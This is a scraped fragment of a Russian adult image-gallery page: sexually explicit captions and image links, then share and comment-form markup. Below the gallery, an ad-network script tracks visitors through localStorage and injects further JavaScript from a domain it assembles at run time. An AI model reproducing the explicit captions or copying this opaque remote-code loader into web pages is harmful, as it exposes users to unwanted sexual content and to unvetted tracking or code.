data-src="/uploads/posts/2023-10/thumbs/1697339245_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339196_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-68.jpg||Красивый групповой трах--><img data-src="/uploads/posts/2023-10/1697339196_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-68.jpg" style="max-width:100%;" alt="Красивый групповой трах"><div>Красивый групповой трах</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339154_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-69.jpg||Джеймс Броссман групповуха--><img data-src="/uploads/posts/2023-10/1697339154_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-69.jpg" style="max-width:100%;" alt="Джеймс Броссман групповуха"><div>Джеймс Броссман групповуха</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339246_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-71.jpg||1 Мужик, 4 женщины трахаются.--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339246_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339246_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-71.jpg" style="max-width:100%;" alt="1 Мужик, 4 женщины трахаются."></a><div>1 Мужик, 4 женщины трахаются.</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339195_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-73.jpg||Красивый групповой трах--><img data-src="/uploads/posts/2023-10/1697339195_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-73.jpg" style="max-width:100%;" alt="Красивый групповой трах"><div>Красивый групповой трах</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-74.jpg||Много мужиков на одну телку--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-74.jpg" style="max-width:100%;" alt="Много мужиков на одну телку"></a><div>Много мужиков на одну телку</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-75.jpg||Naughty America Phoenix Marie ава адам--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-75.jpg" style="max-width:100%;" alt="Naughty America Phoenix Marie ава адам"></a><div>Naughty America Phoenix Marie ава адам</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339219_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-76.jpg||Много девок и один парень--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339219_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339219_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-76.jpg" style="max-width:100%;" alt="Много девок и один парень"></a><div>Много девок и один парень</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339174_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-77.jpg||Ганг Банг Вероника Авлув--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339174_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339174_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-77.jpg" style="max-width:100%;" alt="Ганг Банг Вероника Авлув"></a><div>Ганг Банг Вероника Авлув</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339221_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-78.jpg||Reverse gang Bang 1 / групповушка наоборот 1--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339221_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339221_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-78.jpg" style="max-width:100%;" alt="Reverse gang Bang 1 / групповушка наоборот 1"></a><div>Reverse gang Bang 1 / групповушка наоборот 1</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339244_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-79.jpg||Много голых девок и один парень--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339244_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339244_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-79.jpg" style="max-width:100%;" alt="Много голых девок и один парень"></a><div>Много голых девок и один парень</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-80.jpg||Групповуха с двумя телками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339160_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-80.jpg" style="max-width:100%;" alt="Групповуха с двумя телками"></a><div>Групповуха с двумя телками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339199_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-81.jpg||Жесткий трах групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339199_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339199_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-81.jpg" style="max-width:100%;" alt="Жесткий трах групповуха"></a><div>Жесткий трах групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339241_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-82.jpg||Групповуха много мужчин--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339241_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339241_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-82.jpg" style="max-width:100%;" alt="Групповуха много мужчин"></a><div>Групповуха много мужчин</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339167_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-83.jpg||Валентина Наппи групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339167_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339167_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-83.jpg" style="max-width:100%;" alt="Валентина Наппи групповуха"></a><div>Валентина Наппи групповуха</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339253_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-84.jpg||Молодежная групповуха--><img data-src="/uploads/posts/2023-10/1697339253_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-84.jpg" style="max-width:100%;" alt="Молодежная групповуха"><div>Молодежная групповуха</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339195_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-85.jpg||Много голых девок и один парень--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339195_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339195_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-85.jpg" style="max-width:100%;" alt="Много голых девок и один парень"></a><div>Много голых девок и один парень</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339229_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-86.jpg||Три голые женщины и мужчина--><img data-src="/uploads/posts/2023-10/1697339229_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-86.jpg" style="max-width:100%;" alt="Три голые женщины и мужчина"><div>Три голые женщины и мужчина</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-87.jpg||Групповуха с порнозвездами--><img data-src="/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-87.jpg" style="max-width:100%;" alt="Групповуха с порнозвездами"><div>Групповуха с порнозвездами</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339190_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-88.jpg||Елена беркова Гангбанг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339190_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339190_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-88.jpg" style="max-width:100%;" alt="Елена беркова Гангбанг"></a><div>Елена беркова Гангбанг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339197_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-89.jpg||Keisha Grey, Abella Danger, Karlee Grey, Aria Alexander, Ashley Adams--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339197_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339197_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-89.jpg" style="max-width:100%;" alt="Keisha Grey, Abella Danger, Karlee Grey, Aria Alexander, Ashley Adams"></a><div>Keisha Grey, Abella Danger, Karlee Grey, Aria Alexander, Ashley Adams</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-90.jpg||Сандра Ромейн тройной анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339233_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-90.jpg" style="max-width:100%;" alt="Сандра Ромейн тройной анал"></a><div>Сандра Ромейн тройной анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339239_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-91.jpg||Оргия с шикарными девушками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339239_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339239_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-91.jpg" style="max-width:100%;" alt="Оргия с шикарными девушками"></a><div>Оргия с шикарными девушками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339158_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-92.jpg||Кунилингус групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339158_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339158_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-92.jpg" style="max-width:100%;" alt="Кунилингус групповуха"></a><div>Кунилингус групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339236_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-93.jpg||Сандра Ромен ганг Банг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339236_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339236_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-93.jpg" style="max-width:100%;" alt="Сандра Ромен ганг Банг"></a><div>Сандра Ромен ганг Банг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-94.jpg||Сисястая Бриджит би с мужиком--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697339213_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-94.jpg" style="max-width:100%;" alt="Сисястая Бриджит би с мужиком"></a><div>Сисястая Бриджит би с мужиком</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697339187_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-95.jpg||Групповуха много мужчин--><img data-src="/uploads/posts/2023-10/1697339187_goliedevushki-club-p-porno-seks-parnya-s-pyatyu-zhenshchinami-95.jpg" style="max-width:100%;" alt="Групповуха много мужчин"><div>Групповуха много мужчин</div><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-41776">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-41776" onclick="doRateLD('plus', '41776');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-41776" onclick="doRateLD('minus', '41776');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-41776" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-41776">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>15.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>662</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" 